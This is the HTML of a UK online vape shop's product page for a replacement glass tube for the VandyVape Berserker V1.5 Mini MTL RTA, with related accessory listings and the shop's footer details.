    
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-4869714640976 "><div class="yith-wcwl-add-button">
         <a href="/account" rel="nofollow" class="nitro_wishlist_login add_to_wishlist basel-tooltip"><span class="basel-tooltip-label">Login to use Wishlist</span> Login to use Wishlist</a>
      </div></div><div class="clear"></div><div class="product_img_trust_seal gl_pt_15"><img alt="V8PR.uk - Safe & Secure Checkout - Fully PCI Compliant & SSL Secure | All Major Payment Types Accepted - Visa, MasterCard, AMEX, Laybuy & Crypto | Fast Dispatch & Free Delivery - Order until 4pm for same day dispatch | Earn Vape Reward Points" src="//v8pr.uk/cdn/shop/files/trust-image_1012x.png?v=1614341644">
</div><div class="product_meta"><span class="posted_in">Brand: 
                                   <a href="/collections/vendors?q=VandyVape" title="VandyVape">VandyVape</a>
                                </span><span class="posted_in">Categories: 
                              <a href="/collections/accessories" title="">Accessories</a>,
<a href="/collections/all-products" title="">All Products</a>,
<a href="/collections/replacement-glass" title="">Replacement Glass</a>,
<a href="/collections/vandyvape" title="">VandyVape</a>,
<a href="/collections/vaping-glass" title="">Vaping Glass</a>
</span></div><div class="product-share">
                              <span class="share-title">Share</span><ul class="social-icons text-center social-share icons-design-default icons-size-small"><li class="social-facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=https://v8pr.uk/products/vandyvape-berserker-v1-5-mini-mtl-rta-replacement-glass" target="_blank" class=""><i class="fa fa-facebook"></i>Facebook</a></li>
     <li class="social-twitter"><a href="http://twitter.com/share?url=https://v8pr.uk/products/vandyvape-berserker-v1-5-mini-mtl-rta-replacement-glass" target="_blank" class=""><i class="fa fa-twitter"></i>Twitter</a></li>
     <li class="social-email"><a href="mailto:?subject=Check this https://v8pr.uk/products/vandyvape-berserker-v1-5-mini-mtl-rta-replacement-glass" target="_blank" class=""><i class="fa fa-envelope"></i>Email</a></li><li class="social-pinterest"><a href="http://pinterest.com/pin/create/button/?url=https://v8pr.uk/products/vandyvape-berserker-v1-5-mini-mtl-rta-replacement-glass&amp;media=http://v8pr.uk/cdn/shop/products/zoom_short_42b82a5e-22ba-4b37-9e12-84aabfa499b3_1024x1024.jpg?v=1611769898" target="_blank" class=""><i class="fa fa-pinterest"></i>Pinterest</a></li><li class="social-tumblr"><a data-content="http://v8pr.uk/cdn/shop/products/zoom_short_42b82a5e-22ba-4b37-9e12-84aabfa499b3_1024x1024.jpg?v=1611769898" href="//tumblr.com/widgets/share/tool?canonicalUrl=https://v8pr.uk/products/vandyvape-berserker-v1-5-mini-mtl-rta-replacement-glass" target="_blank" class=""><i class="fa fa-tumblr"></i>Tumblr</a></li></ul>

</div></div></div>
                  </div>
               </div><!-- .summary --> 
            </div>  
         </div></div>
   </div><div class="product-tabs-wrapper">
      <div class="container">
         <div class="row">
            <div class="col-sm-12">
               <div class="shopify-tabs sp-tabs-wrapper tabs-layout-tabs"><div id="shopify-section-gl-product-page-description" class="shopify-section Shopify_ntdes">
<ul class="tabs sp-tabs"><li class="description_tab active" ><a href="#tab-description">Description</a></li><li class="reviews_tab" >
                    <a href="#1497870197904">Reviews
                      
                  </a></li><li class="basel_additional_tab_tab" ><a href="#1497870213063">Delivery Information</a></li><li class="basel_additional_tab_tab" ><a href="#047e74e8-778d-48c4-a86e-b4c6f68aac3a">Shortfills Explained</a></li></ul><div class="basel-tab-wrapper">
            <a href="#tab-description" class="basel-accordion-title tab-title-description">Description</a>
            <div class="shopify-Tabs-panel shopify-Tabs-panel--description panel entry-content sp-tab" id="tab-description"> <p><span size="4" rwr="1"><span size="4" rwr="1"><span size="4" rwr="1"><span size="4" rwr="1"><span size="4" rwr="1"><span size="4" rwr="1"><span size="4" rwr="1"><span size="4" rwr="1"><span size="4" rwr="1"><span size="4" rwr="1"><span size="4" rwr="1"><span size="4" rwr="1"><span size="4" rwr="1"><span size="4" rwr="1"><span size="4" rwr="1"><span size="4" rwr="1"><span size="4" rwr="1"><span size="4" rwr="1"><span size="4" rwr="1"><span size="4" rwr="1"><span size="4" rwr="1"><span size="4" rwr="1"><span size="4" rwr="1"><span size="4" rwr="1"><span size="4" rwr="1"><span size="4" rwr="1"><span size="4" rwr="1"><span size="4" rwr="1"><span size="4" rwr="1"><span size="4" rwr="1">Replacement Pyrex / Glass Tube for use with VandyVape Berserker V1.5 Mini MTL RTA Tank (does not fit regular Berserker Mini MTL RTA, see our other listings).</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></p>
<p>Made from high quality heat-resistant Pyrex. </p>
<p><strong>WHAT'S INCLUDED?</strong></p>
<ul>
<li>1x VandyVape Berserker V1.5 Mini MTL RTA Glass Tube<br>
</li>
</ul>
<p> </p>
<p>*Please note we use stock images for our glass products, if you are in any doubt about which glass you need, please contact us prior to placing your order*</p>  </div>
         </div><div class="basel-tab-wrapper">
               <a href="#1497870197904" class="basel-accordion-title tab-title-reviews">Reviews</a>
               <div class="shopify-Tabs-panel shopify-Tabs-panel--reviews panel entry-content sp-tab" id="1497870197904">
                  
<div id="egg_review_container" class="revw_main">
  <div class="full-width headr">
    <h3 class="rvw_heading"></h3>
    <div class="rate-and-add-review">
      <div class="egg-review-left">
        <div class="egg-btn-right">
        <div class="egg_average_rating_star">
          <span class="stars"></span>  
        </div>
        <p id="review-report"></p>
        </div>
         <div class="egg-btns"> 
      		<div class="review_btn"></div>
      		<div class="question_btn" style="display:none">Ask A Question</div>
        </div>
      </div>
    </div>
    <div class="revw_toggle" style="display:none;">
    	<iframe src="https://app.eggviews.com/form_data.php?pid=4869714640976&shopname=v8pr.myshopify.com" width="100%" height="600px" style="border:0px;"></iframe>
  	</div>
  <div class="egg_question_form_toggle" style="display:none;">
    <iframe src="https://app.eggviews.com/ask_question.php?pid=4869714640976&shopname=v8pr.myshopify.com" width="100%" height="380px" style="border:0px;"></iframe>
  </div>
    <div class="egg_store_question_review_tab" style="display:none">
      <ul class="egg_store_nav">
        <li>
          <a href="javascript:void(0)" class="active" data-attr-tab="egg_review">Review (<span id="egg_product_review_count"></span>)</a>
        </li>
        <li>
          <a href="javascript:void(0)" data-attr-tab="egg_question">Question (<span id="egg_product_question_count"></span>)</a>
        </li>
      </ul>
    </div>
    </div>
</div>
<div style="display:none;">  </div> 
 <input type='hidden' id='review-product_id' value='4869714640976'>
  <div id='review-product-image'></div> 
                 
               </div>
            </div><div class="basel-tab-wrapper tab_html">
            <a href="#1497870213063" class="basel-accordion-title tab-title-reviews">Delivery Information</a>
            <div class="shopify-Tabs-panel shopify-Tabs-panel--reviews panel entry-content sp-tab" id="1497870213063"><img src="https://cdn.shopify.com/s/files/1/0258/6181/6400/files/v8pr-uk-pages-delivery-information-2021-mobile.jpg?v=1609252034" alt="V8PR.uk - Delivery Rates &amp; Information" class="delivery-visible-mobile">
<img src="https://cdn.shopify.com/s/files/1/0258/6181/6400/files/v8pr-uk-pages-delivery-information-2021.jpg?v=1609251423" alt="V8PR.uk - Delivery Rates &amp; Information" class="delivery-hidden-mobile"></div>
         </div><div class="basel-tab-wrapper tab_html">
            <a href="#047e74e8-778d-48c4-a86e-b4c6f68aac3a" class="basel-accordion-title tab-title-reviews">Shortfills Explained</a>
            <div class="shopify-Tabs-panel shopify-Tabs-panel--reviews panel entry-content sp-tab" id="047e74e8-778d-48c4-a86e-b4c6f68aac3a"><img src="https://cdn.shopify.com/s/files/1/0258/6181/6400/files/858295_Different-eJuice-Types-Option2_101920-2.jpg?v=1607278128" alt="“V8PR.uk - different ejuice types explained"></div>
         </div></div></div>
            </div>
         </div>
      </div>
   </div></div>

</div><!-- .site-content -->
            <div class="clearfix"></div><div class="container related-and-upsells"><section class="related products by_taggg">
  <h3 class="title slider-title">Related items</h3>
  <div id="carousel-4869714640976" class="gl_carousel_container">
    <div class="equal-nt  ratio1_1 position_8 product-items owl-carousel gl_carousel_data" data-time='5000' data-nav='false' data-items='5' data-dots='false' data-autoplay='false' data-loop='false' data-medium='4'>
      
<div class="product-item owl-carousel-item"><div class="owl-carousel-item-inner"><div class="product-grid-item product basel-hover-alt col-galaxy purchasable outofstock">
   <div class="product-element-top"><a data-chksrc="//v8pr.uk/cdn/shop/products/smok-stick-v9-max-kit-tank-extended-bubble_50x50.jpg?v=1609276740" class="nt_bg_lz jas_bg jas-product-img-element jas-pr-image-link lazyload" href="/collections/accessories/products/qp-design-juggerknot-v2-rta-fatboy-bubble-glass" data-bgset="//v8pr.uk/cdn/shop/products/smok-stick-v9-max-kit-tank-extended-bubble_180x.jpg?v=1609276740 180w 180h,//v8pr.uk/cdn/shop/products/smok-stick-v9-max-kit-tank-extended-bubble_360x.jpg?v=1609276740 360w 360h,//v8pr.uk/cdn/shop/products/smok-stick-v9-max-kit-tank-extended-bubble_540x.jpg?v=1609276740 540w 540h,//v8pr.uk/cdn/shop/products/smok-stick-v9-max-kit-tank-extended-bubble.jpg?v=1609276740 600w 600h
" data-sizes="auto" data-parent-fit="cover"><div class="product-labels labels-rectangular"><span class="out-of-stock product-label"><span>Sold out</span></span></div></a><div class="basel-buttons"><div class="yith-wcwl-add-to-wishlist add-to-wishlist-4856136597584 "><div class="yith-wcwl-add-button">
         <a href="/account" rel="nofollow" class="nitro_wishlist_login add_to_wishlist basel-tooltip"><span class="basel-tooltip-label">Login to use Wishlist</span> Login to use Wishlist</a>
      </div></div><div class="clear"></div></div>
   </div>
   <h3 class="product-title"><a href="/collections/accessories/products/qp-design-juggerknot-v2-rta-fatboy-bubble-glass">QP Design JuggerKnot V2 RTA FatBoy Bubble Glass</a></h3><div class="wrap-price">
      <div class="wrapp-swap">
         <div class="swap-elements">
            <span class="price"><span class=money>£3.99</span>
</span>
            <div class="btn-add">
<a rel="nofollow" href="/collections/accessories/products/qp-design-juggerknot-v2-rta-fatboy-bubble-glass" class="button product_type_simple basel-tooltip"><span class="basel-tooltip-label">Read more</span>Read more</a></div>
         </div>
      </div></div></div></div></div>
<div class="product-item owl-carousel-item"><div class="owl-carousel-item-inner"><div class="product-grid-item product basel-hover-alt col-galaxy purchasable outofstock">
   <div class="product-element-top"><a data-chksrc="//v8pr.uk/cdn/shop/products/vapcell-18650-3000mah-3-7v-rechargeable-high-1_50x50.jpg?v=1602009012" class="nt_bg_lz jas_bg jas-product-img-element jas-pr-image-link lazyload" href="/collections/accessories/products/vapcell-inr-3000mah-20a-18650-battery-cell" data-bgset="//v8pr.uk/cdn/shop/products/vapcell-18650-3000mah-3-7v-rechargeable-high-1_180x.jpg?v=1602009012 180w 180h,//v8pr.uk/cdn/shop/products/vapcell-18650-3000mah-3-7v-rechargeable-high-1_360x.jpg?v=1602009012 360w 360h,//v8pr.uk/cdn/shop/products/vapcell-18650-3000mah-3-7v-rechargeable-high-1_540x.jpg?v=1602009012 540w 540h,//v8pr.uk/cdn/shop/products/vapcell-18650-3000mah-3-7v-rechargeable-high-1.jpg?v=1602009012 600w 600h
" data-sizes="auto" data-parent-fit="cover"><div class="product-labels labels-rectangular"><span class="out-of-stock product-label"><span>Sold out</span></span></div></a><div class="nt_bg_lz hover-img jas-product-img-element jas-hover-img pa cursor-pointer" onclick="window.location.href='/collections/accessories/products/vapcell-inr-3000mah-20a-18650-battery-cell'"><a class="jas_bg db lazyload" href="/collections/accessories/products/vapcell-inr-3000mah-20a-18650-battery-cell" data-bgset="//v8pr.uk/cdn/shop/products/vapcell-18650-3000mah-3-7v-rechargeable-high_180x.jpg?v=1602009015 180w 180h,//v8pr.uk/cdn/shop/products/vapcell-18650-3000mah-3-7v-rechargeable-high_360x.jpg?v=1602009015 360w 360h,//v8pr.uk/cdn/shop/products/vapcell-18650-3000mah-3-7v-rechargeable-high_540x.jpg?v=1602009015 540w 540h,//v8pr.uk/cdn/shop/products/vapcell-18650-3000mah-3-7v-rechargeable-high.jpg?v=1602009015 600w 600h
" data-sizes="auto" data-parent-fit="cover"></a></div><div class="basel-buttons"><div class="yith-wcwl-add-to-wishlist add-to-wishlist-4812842565712 "><div class="yith-wcwl-add-button">
         <a href="/account" rel="nofollow" class="nitro_wishlist_login add_to_wishlist basel-tooltip"><span class="basel-tooltip-label">Login to use Wishlist</span> Login to use Wishlist</a>
      </div></div><div class="clear"></div></div>
   </div>
   <h3 class="product-title"><a href="/collections/accessories/products/vapcell-inr-3000mah-20a-18650-battery-cell">Vapcell INR 3000mAh 20A 18650 Battery Cell</a></h3><div class="wrap-price">
      <div class="wrapp-swap">
         <div class="swap-elements">
            <span class="price"><span class=money>£6.99</span>
</span>
            <div class="btn-add">
<a rel="nofollow" href="/collections/accessories/products/vapcell-inr-3000mah-20a-18650-battery-cell" class="button product_type_simple basel-tooltip"><span class="basel-tooltip-label">Read more</span>Read more</a></div>
         </div>
      </div></div></div></div></div>
<div class="product-item owl-carousel-item"><div class="owl-carousel-item-inner"><div class="product-grid-item product basel-hover-alt col-galaxy purchasable instock">
   <div class="product-element-top"><a data-chksrc="//v8pr.uk/cdn/shop/products/fatboy-bubblecopy_1d10a79d-cf66-4286-9dec-a8b3018579ef_50x50.jpg?v=1631719711" class="nt_bg_lz jas_bg jas-product-img-element jas-pr-image-link lazyload" href="/collections/accessories/products/smok-tfv18-mini-fatboy-bubble-glass" data-bgset="//v8pr.uk/cdn/shop/products/fatboy-bubblecopy_1d10a79d-cf66-4286-9dec-a8b3018579ef_180x.jpg?v=1631719711 180w 180h,//v8pr.uk/cdn/shop/products/fatboy-bubblecopy_1d10a79d-cf66-4286-9dec-a8b3018579ef_360x.jpg?v=1631719711 360w 360h,//v8pr.uk/cdn/shop/products/fatboy-bubblecopy_1d10a79d-cf66-4286-9dec-a8b3018579ef_540x.jpg?v=1631719711 540w 540h,//v8pr.uk/cdn/shop/products/fatboy-bubblecopy_1d10a79d-cf66-4286-9dec-a8b3018579ef.jpg?v=1631719711 600w 600h
" data-sizes="auto" data-parent-fit="cover"></a><div class="basel-buttons"><div class="yith-wcwl-add-to-wishlist add-to-wishlist-6594917564496 "><div class="yith-wcwl-add-button">
         <a href="/account" rel="nofollow" class="nitro_wishlist_login add_to_wishlist basel-tooltip"><span class="basel-tooltip-label">Login to use Wishlist</span> Login to use Wishlist</a>
      </div></div><div class="clear"></div></div>
   </div>
   <h3 class="product-title"><a href="/collections/accessories/products/smok-tfv18-mini-fatboy-bubble-glass">SMOK TFV18 Mini FatBoy Bubble Glass</a></h3><div class="wrap-price">
      <div class="wrapp-swap">
         <div class="swap-elements">
            <span class="price"><span class=money>£3.99</span>
</span>
            <div class="btn-add">
<a rel="nofollow" href="/collections/accessories/products/smok-tfv18-mini-fatboy-bubble-glass" data-pid="39514584318032" class="button product_type_simple add_to_cart_button ajax_add_to_cart basel-tooltip"><span class="basel-tooltip-label">Add to cart</span>Add to cart</a></div>
         </div>
      </div></div></div></div></div>
<div class="product-item owl-carousel-item"><div class="owl-carousel-item-inner"><div class="product-grid-item product basel-hover-alt col-galaxy purchasable instock">
   <div class="product-element-top"><a data-chksrc="//v8pr.uk/cdn/shop/products/Samsung-25R_50x50.png?v=1602009053" class="nt_bg_lz jas_bg jas-product-img-element jas-pr-image-link lazyload" href="/collections/accessories/products/samsung-25r-2500mah-20a-18650-battery-cell" data-bgset="//v8pr.uk/cdn/shop/products/Samsung-25R_180x.png?v=1602009053 180w 180h,//v8pr.uk/cdn/shop/products/Samsung-25R_360x.png?v=1602009053 360w 360h,//v8pr.uk/cdn/shop/products/Samsung-25R_540x.png?v=1602009053 540w 540h,//v8pr.uk/cdn/shop/products/Samsung-25R.png?v=1602009053 600w 600h
" data-sizes="auto" data-parent-fit="cover"></a><div class="basel-buttons"><div class="yith-wcwl-add-to-wishlist add-to-wishlist-4812862029904 "><div class="yith-wcwl-add-button">
         <a href="/account" rel="nofollow" class="nitro_wishlist_login add_to_wishlist basel-tooltip"><span class="basel-tooltip-label">Login to use Wishlist</span> Login to use Wishlist</a>
      </div></div><div class="clear"></div></div>
   </div>
   <h3 class="product-title"><a href="/collections/accessories/products/samsung-25r-2500mah-20a-18650-battery-cell">Samsung 25R 2500mAh 20A 18650 Battery Cell</a></h3><div class="wrap-price">
      <div class="wrapp-swap">
         <div class="swap-elements">
            <span class="price"><span class=money>£4.99</span>
</span>
            <div class="btn-add">
<a rel="nofollow" href="/collections/accessories/products/samsung-25r-2500mah-20a-18650-battery-cell" data-pid="32914160517200" class="button product_type_simple add_to_cart_button ajax_add_to_cart basel-tooltip"><span class="basel-tooltip-label">Add to cart</span>Add to cart</a></div>
         </div>
      </div></div></div></div></div>
<div class="product-item owl-carousel-item"><div class="owl-carousel-item-inner"><div class="product-grid-item product basel-hover-alt col-galaxy purchasable instock">
   <div class="product-element-top"><a data-chksrc="//v8pr.uk/cdn/shop/products/fatboy-bubble_9f69dbb3-a961-4efc-8e1e-8285f1750c1b_50x50.jpg?v=1608657859" class="nt_bg_lz jas_bg jas-product-img-element jas-pr-image-link lazyload" href="/collections/accessories/products/geekvape-zeus-nano-bubble-glass" data-bgset="//v8pr.uk/cdn/shop/products/fatboy-bubble_9f69dbb3-a961-4efc-8e1e-8285f1750c1b_180x.jpg?v=1608657859 180w 180h,//v8pr.uk/cdn/shop/products/fatboy-bubble_9f69dbb3-a961-4efc-8e1e-8285f1750c1b_360x.jpg?v=1608657859 360w 360h,//v8pr.uk/cdn/shop/products/fatboy-bubble_9f69dbb3-a961-4efc-8e1e-8285f1750c1b_540x.jpg?v=1608657859 540w 540h,//v8pr.uk/cdn/shop/products/fatboy-bubble_9f69dbb3-a961-4efc-8e1e-8285f1750c1b.jpg?v=1608657859 600w 600h
" data-sizes="auto" data-parent-fit="cover"></a><div class="basel-buttons"><div class="yith-wcwl-add-to-wishlist add-to-wishlist-4851337756752 "><div class="yith-wcwl-add-button">
         <a href="/account" rel="nofollow" class="nitro_wishlist_login add_to_wishlist basel-tooltip"><span class="basel-tooltip-label">Login to use Wishlist</span> Login to use Wishlist</a>
      </div></div><div class="clear"></div></div>
   </div>
   <h3 class="product-title"><a href="/collections/accessories/products/geekvape-zeus-nano-bubble-glass">GeekVape ZEUS Nano FatBoy Bubble Glass</a></h3><div class="wrap-price">
      <div class="wrapp-swap">
         <div class="swap-elements">
            <span class="price"><span class=money>£3.99</span>
</span>
            <div class="btn-add">
<a rel="nofollow" href="/collections/accessories/products/geekvape-zeus-nano-bubble-glass" data-pid="33085308764240" class="button product_type_simple add_to_cart_button ajax_add_to_cart basel-tooltip"><span class="basel-tooltip-label">Add to cart</span>Add to cart</a></div>
         </div>
      </div></div></div></div></div>
<div class="product-item owl-carousel-item"><div class="owl-carousel-item-inner"><div class="product-grid-item product basel-hover-alt col-galaxy purchasable outofstock">
   <div class="product-element-top"><a data-chksrc="//v8pr.uk/cdn/shop/products/Samsung-30Q-3000mAh-20A-18650-Battery-Cell_50x50.jpg?v=1627663326" class="nt_bg_lz jas_bg jas-product-img-element jas-pr-image-link lazyload" href="/collections/accessories/products/samsung-30q-3000mah-20a-18650-battery-cell" data-bgset="//v8pr.uk/cdn/shop/products/Samsung-30Q-3000mAh-20A-18650-Battery-Cell_180x.jpg?v=1627663326 180w 180h,//v8pr.uk/cdn/shop/products/Samsung-30Q-3000mAh-20A-18650-Battery-Cell_360x.jpg?v=1627663326 360w 360h,//v8pr.uk/cdn/shop/products/Samsung-30Q-3000mAh-20A-18650-Battery-Cell_540x.jpg?v=1627663326 540w 540h,//v8pr.uk/cdn/shop/products/Samsung-30Q-3000mAh-20A-18650-Battery-Cell.jpg?v=1627663326 600w 600h
" data-sizes="auto" data-parent-fit="cover"><div class="product-labels labels-rectangular"><span class="out-of-stock product-label"><span>Sold out</span></span></div></a><div class="basel-buttons"><div class="yith-wcwl-add-to-wishlist add-to-wishlist-6575583985744 "><div class="yith-wcwl-add-button">
         <a href="/account" rel="nofollow" class="nitro_wishlist_login add_to_wishlist basel-tooltip"><span class="basel-tooltip-label">Login to use Wishlist</span> Login to use Wishlist</a>
      </div></div><div class="clear"></div></div>
   </div>
   <h3 class="product-title"><a href="/collections/accessories/products/samsung-30q-3000mah-20a-18650-battery-cell">Samsung 30Q 3000mAh 20A 18650 Battery Cell</a></h3><div class="wrap-price">
      <div class="wrapp-swap">
         <div class="swap-elements">
            <span class="price"><span class=money>£5.99</span>
</span>
            <div class="btn-add">
<a rel="nofollow" href="/collections/accessories/products/samsung-30q-3000mah-20a-18650-battery-cell" class="button product_type_simple basel-tooltip"><span class="basel-tooltip-label">Read more</span>Read more</a></div>
         </div>
      </div></div></div></div></div>
<div class="product-item owl-carousel-item"><div class="owl-carousel-item-inner"><div class="product-grid-item product basel-hover-alt col-galaxy purchasable outofstock">
   <div class="product-element-top"><a data-chksrc="//v8pr.uk/cdn/shop/products/fatboy-bubblecopy_6758906a-3677-4f51-a7c4-d3f72f770e4b_50x50.jpg?v=1621344831" class="nt_bg_lz jas_bg jas-product-img-element jas-pr-image-link lazyload" href="/collections/accessories/products/vaporesso-nrg-s-fatboy-bubble-glass" data-bgset="//v8pr.uk/cdn/shop/products/fatboy-bubblecopy_6758906a-3677-4f51-a7c4-d3f72f770e4b_180x.jpg?v=1621344831 180w 180h,//v8pr.uk/cdn/shop/products/fatboy-bubblecopy_6758906a-3677-4f51-a7c4-d3f72f770e4b_360x.jpg?v=1621344831 360w 360h,//v8pr.uk/cdn/shop/products/fatboy-bubblecopy_6758906a-3677-4f51-a7c4-d3f72f770e4b_540x.jpg?v=1621344831 540w 540h,//v8pr.uk/cdn/shop/products/fatboy-bubblecopy_6758906a-3677-4f51-a7c4-d3f72f770e4b.jpg?v=1621344831 600w 600h
" data-sizes="auto" data-parent-fit="cover"><div class="product-labels labels-rectangular"><span class="out-of-stock product-label"><span>Sold out</span></span></div></a><div class="basel-buttons"><div class="yith-wcwl-add-to-wishlist add-to-wishlist-4854066970704 "><div class="yith-wcwl-add-button">
         <a href="/account" rel="nofollow" class="nitro_wishlist_login add_to_wishlist basel-tooltip"><span class="basel-tooltip-label">Login to use Wishlist</span> Login to use Wishlist</a>
      </div></div><div class="clear"></div></div>
   </div>
   <h3 class="product-title"><a href="/collections/accessories/products/vaporesso-nrg-s-fatboy-bubble-glass">Vaporesso NRG-S FatBoy Bubble Glass</a></h3><div class="wrap-price">
      <div class="wrapp-swap">
         <div class="swap-elements">
            <span class="price"><span class=money>£3.99</span>
</span>
            <div class="btn-add">
<a rel="nofollow" href="/collections/accessories/products/vaporesso-nrg-s-fatboy-bubble-glass" class="button product_type_simple basel-tooltip"><span class="basel-tooltip-label">Read more</span>Read more</a></div>
         </div>
      </div></div></div></div></div>
<div class="product-item owl-carousel-item"><div class="owl-carousel-item-inner"><div class="product-grid-item product basel-hover-alt col-galaxy purchasable instock">
   <div class="product-element-top"><a data-chksrc="//v8pr.uk/cdn/shop/products/vv-squonk-bottles_50x50.jpg?v=1631719235" class="nt_bg_lz jas_bg jas-product-img-element jas-pr-image-link lazyload" href="/collections/accessories/products/vandyvape-pulse-bf-replacement-squonk-bottle" data-bgset="//v8pr.uk/cdn/shop/products/vv-squonk-bottles_180x.jpg?v=1631719235 180w 180h,//v8pr.uk/cdn/shop/products/vv-squonk-bottles_360x.jpg?v=1631719235 360w 360h,//v8pr.uk/cdn/shop/products/vv-squonk-bottles_540x.jpg?v=1631719235 540w 540h,//v8pr.uk/cdn/shop/products/vv-squonk-bottles.jpg?v=1631719235 600w 600h
" data-sizes="auto" data-parent-fit="cover"><div class="product-labels labels-rectangular"><span class="onsale product-label"><span>Sale</span></span></div></a><div class="nt_bg_lz hover-img jas-product-img-element jas-hover-img pa cursor-pointer" onclick="window.location.href='/collections/accessories/products/vandyvape-pulse-bf-replacement-squonk-bottle'"><a class="jas_bg db lazyload" href="/collections/accessories/products/vandyvape-pulse-bf-replacement-squonk-bottle" data-bgset="//v8pr.uk/cdn/shop/products/vape-accessories-vandy-vape-pulse-bf-mod-squonk-bottle-8ml-4_1024x1024_large_fff7b260-8259-4695-9ad4-952c41709eb2_180x.jpg?v=1631719236 180w 180h,//v8pr.uk/cdn/shop/products/vape-accessories-vandy-vape-pulse-bf-mod-squonk-bottle-8ml-4_1024x1024_large_fff7b260-8259-4695-9ad4-952c41709eb2_360x.jpg?v=1631719236 360w 360h,//v8pr.uk/cdn/shop/products/vape-accessories-vandy-vape-pulse-bf-mod-squonk-bottle-8ml-4_1024x1024_large_fff7b260-8259-4695-9ad4-952c41709eb2_540x.jpg?v=1631719236 540w 540h,//v8pr.uk/cdn/shop/products/vape-accessories-vandy-vape-pulse-bf-mod-squonk-bottle-8ml-4_1024x1024_large_fff7b260-8259-4695-9ad4-952c41709eb2.jpg?v=1631719236 600w 600h
" data-sizes="auto" data-parent-fit="cover"></a></div><div class="basel-buttons"><div class="yith-wcwl-add-to-wishlist add-to-wishlist-4343746265168 "><div class="yith-wcwl-add-button">
         <a href="/account" rel="nofollow" class="nitro_wishlist_login add_to_wishlist basel-tooltip"><span class="basel-tooltip-label">Login to use Wishlist</span> Login to use Wishlist</a>
      </div></div><div class="clear"></div></div>
   </div>
   <h3 class="product-title"><a href="/collections/accessories/products/vandyvape-pulse-bf-replacement-squonk-bottle">VandyVape PULSE BF Replacement Squonk Bottle</a></h3><div class="wrap-price">
      <div class="wrapp-swap">
         <div class="swap-elements">
            <span class="price"><del><span class=money>£3.99</span></del> <ins><span class=money>£1.99</span></ins></span>
            <div class="btn-add">
<a href="/collections/accessories/products/vandyvape-pulse-bf-replacement-squonk-bottle" rel="nofollow" class="button add_to_cart_button basel-tooltip"><span class="basel-tooltip-label">Select options</span>Select options</a></div>
         </div>
      </div></div></div></div></div>
    </div><!-- end product-items -->
  </div><!-- end #carousel-4869714640976 -->
</section></div></div><!-- end row -->
      </div><!-- end container -->
      <!-- end container -->
</div><!-- .main-page-wrapper -->


<!--LayoutHub-Workspace-End-->
    <!-- FOOTER --><footer class="footer-container color-scheme-light"><div id="shopify-section-gl_footer" class="shopify-section container main-footer"><aside class="footer-sidebar widget-area row" role="complementary"><div class="footer-column footer-column-1 col-md-3 col-sm-12 col-xs-12" >
                  <div id="text-1501140417063" class="footer-widget widget_text">
                     <div class="textwidget"><p style="text-align:center; margin-bottom:0px;"><img src="//v8pr.uk/cdn/shop/files/test3_430x_47f8183a-1303-4422-94e1-a17308d8ed81_160x.png" alt="V8PR.uk Grey Footer Logo" title="V8PR.uk" style="max-width:150px"></p><ul class="social-icons text-center social-share icons-design-colored-alt icons-size-small"><li class="social-facebook"><a href="https://www.facebook.com/v8pr.uk" target="_blank" class=""><i class="fa fa-facebook"></i>Facebook</a></li><li class="social-twitter"><a href="https://twitter.com/v8pr_uk" target="_blank" class=""><i class="fa fa-twitter"></i>Twitter</a></li><li class="social-pinterest"><a href="https://www.pinterest.co.uk/v8pr_uk" target="_blank" class=""><i class="fa fa-pinterest"></i>Pinterest</a></li><li class="social-instagram"><a href="https://www.instagram.com/v8pr_uk/" target="_blank" class=""><i class="fa fa-instagram"></i>Instagram</a></li><li class="social-snapchat"><a href="https://www.snapchat.com/add/v8pr_uk" target="_blank" class=""><i class="fa fa-snapchat"></i>Snapchat</a></li></ul>

<br></div>
                  </div>
               </div><div class="footer-column footer-column-2 col-md-2 col-sm-3 col-xs-6" >
                  <div id="text-909d319a-597c-4fdb-8b79-ca86146f4167" class="footer-widget widget_text"><h5 class="widget-title">USEFUL LINKS</h5><div class="textwidget">
                        <ul class="menu">
<li><a href="/pages/nic-shot-calculator">Shortfill &amp; Nic Shot Calculator</a></li>
<li><a href="/pages/delivery-information">Delivery Information</a></li>
<li><a href="/pages/vape-rewards">Vape Rewards</a></li>
<li><a href="/pages/clearance-outlet">Clearance Outlet</a></li>
<li><a href="/pages/vaping-brands">Vaping Brands</a></li>
<li><a href="/pages/laybuy">Buy Now, Pay Later with Laybuy</a></li>
<li><a href="/pages/cryptocurrency-accepted">Pay with Bitcoin</a></li>
</ul></div>
                  </div>
               </div><div class="footer-column footer-column-3 col-md-2 col-sm-3 col-xs-6" >
                  <div id="text-1501752636586" class="footer-widget widget_text"><h5 class="widget-title">INFORMATION</h5><div class="textwidget">
                        <ul class="menu">
<li><a href="/blogs/news">Latest News</a></li>
<li><a href="/pages/privacy-policy">Privacy Policy</a></li>
<li><a href="/pages/refunds-returns">Refunds &amp; Returns</a></li>
<li><a href="/pages/terms-of-service">Terms &amp; Conditions</a></li>
<li>
<a href="https://tawk.to/chat/5e3c8567a89cda5a1884952a/default">Contact Us</a>
</li>
<li><a href="/pages/html-sitemap">Our Sitemap</a></li>
</ul></div>
                  </div>
               </div><div class="footer-column footer-column-4 col-md-4 col-sm-6 col-xs-12" >
                  <div id="text-1501148151649" class="footer-widget widget_text"><h5 class="widget-title">About V8PR.uk</h5><div class="textwidget">
                        <p>V8PR - The UK's #1 online vaping supplier.</p>
<div style="line-height: 2;">
<i class="fa fa-map-marker" style="width: 15px; text-align: center; margin-right: 4px; color: #797b7e;"></i> Unit 7, The Corn Exchange, BB4 8EQ<br>
<i class="fa fa-phone" style="width: 15px; text-align: center; margin-right: 4px; color: #797b7e;"></i> Phone: 0845 557 8265<br>
<i class="fa fa-envelope" style="width: 15px; text-align: center; margin-right: 4px; color: #797b7e;"></i> Email: <a href="#">info@v8pr.co.uk</a><br>
</div><br>
                        <p><img src="//v8pr.uk/cdn/shop/files/V8PR-Payment-Logos_11701381-d13e-4e7f-b615-ca1a7f4f6edf_360x.png" alt="V8PR.uk Payment Methods Footer - Visa / MasterCard / American Express / Laybuy (Pay in 6) / Bitcoin"></p></div>
                  </div>
               </div></aside></div><div class="copyrights-wrapper copyrights-centered">
      <div class="container">
         <div class="min-footer">
            <div class="col-left">VAT No. GB358966042 | Reg No. 12780873 | <i class="fa fa-copyright"></i>2025 V8PR LTD | All Rights Reserved</div></div>
      </div>
